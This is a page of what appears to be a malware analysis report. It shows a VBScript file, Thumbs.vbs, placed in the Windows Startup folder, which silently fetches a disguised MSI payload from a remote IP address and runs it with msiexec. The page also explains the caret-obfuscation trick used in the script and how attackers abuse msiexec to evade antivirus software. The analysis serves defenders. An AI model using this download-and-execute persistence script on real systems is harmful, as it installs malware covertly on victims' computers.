Computer Payment_A...
Windows Media Player
Windows Update
XPS Viewer
Accessories
AutoIt v3
Games
Games Explorer
Java
Maintenance
Backup and Restore
Create a System Repair Di
Help and Support
Windows Remote Assistar
Microsoft Office
Notepad++
Process Hacker 2
Python 2.7
Startup
Thumbs.vbs
SysAnalyzer
WinPcap
WinRAR
Back
Search programs and files
Control Panel
Devices and Printers
Default Programs
Help and Support
Run...
Shut down
Thumbs.vbs - Notepad
File Edit Format View Help
Set ws = CreateObject("Wscript.Shell")
ws.run "cmd.exe /c m^s^i^e^x^e^c /q /i
h^t^t^p:/^/^2^0^3.2^4^8.1^1^6.1^8^2^/^im^ag^es/Th^um^b^s.b^m^p",vbhide
Thumbs.vbs - Notepad
File Edit Format View Help
Set ws = CreateObject("Wscript.Shell")
ws.run "cmd.exe /c msiexec /q /i http://203.248.116.182/images/Thumbs.bmp",vbhide
Figure 4. Thumb.vbs in the Startup folder and its content
The Downloaded File
Thumbs.vbs downloads a file from hxxp://203.248.116.182/images/Thumbs.bmp and runs it using msiexec.exe. As you may know, msiexec.exe is the Microsoft Windows Installer program, which is the default handler of .MSI files. Msiexec.exe can be used to install/uninstall/update software on Windows. The MSI file is an Installer Package. It contains a PE file (in a stream) that is executed when it’s loaded by msiexec.exe. This PE file could be replaced with malware to bypass any AV software detection. We have also observed that more and more malware authors have started using this method to run their malware. The MSI file is in the Microsoft OLE Compound File format. In Figure 5 we can see the downloaded Thumbs.bmp file content in the DocFile Viewer.
5/20